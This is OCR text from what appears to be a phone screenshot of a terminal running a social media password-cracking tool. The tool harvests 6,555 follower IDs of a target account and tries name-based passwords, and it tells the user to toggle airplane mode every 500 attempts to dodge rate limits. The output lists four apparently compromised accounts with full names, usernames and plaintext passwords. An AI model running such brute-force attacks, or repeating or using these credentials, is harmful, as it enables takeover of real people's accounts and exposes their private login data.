 4G 09.51 37
Username target : tiara.rezeky
PLEASE WAIT COLLECTING IDS...
Total Id : 6555
CHOOSE PASSWORD
[1] FirstName123 Firstname1234
[2] FirtsName123 Firstname1234 Firstname12345 FullName
[3] FirstName+123,FullName,Full Name
[4] Password Manual
>> CHOOSE : 2
CRACK
[•] OK ID WILL BE SAVED IN : result 17-Aug-2022.txt
[•] CP ID WILL BE SAVED IN : result 17-Aug-2022.txt
ON OFF AIRPLANE MODE AFTER EVERY 500 CRACK
[✔] Status : SUCCESS-KLEIN x XNX
[XNX] [229/6555] [OK : 0] [CP : 0] 3% [•] NAME : Sahril Azka
[•] Username : sahril_azka
[•] Password : sahril1234
[•] FOLLOWER : 107
[•] FOLLOWING: 133
[KLEIN] [229/6555] [OK : 0] [CP : 0] 3%
[✔] Status : SUCCESS-KLEIN x XNX
[•] NAME : Syafrizal Rizal
[•] Username : syafrizall3012
[•] Password : rizal123
[•] FOLLOWER : 213
[•] FOLLOWING: 354
[•] POST: 1
[✔] Status : SUCCESS-KLEIN x XNX
[•] NAME : Nuayak Nuning Desi Priyanti
[•] Username : nuayaknuningdesypriyanti
[•] Password : nuning123
[•] FOLLOWER : 1698
[•] FOLLOWING: 1414
[•] POST: 0
[✔] Status : SUCCESS-KLEIN x XNX
[•] NAME : Akbar Tanjung
[•] Username : akbartanjungbkj
[•] Password : akbar12345
[•] FOLLOWER : 70
[•] FOLLOWING: 138
[•] POST: 2
[KLEIN] [6713/6555] [OK : 4] [CP : 0] 102%
F1 ESC CTRL ALT ↹ HOME ↑ END
⌦ {} () [] $ \ ← ↓ →
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .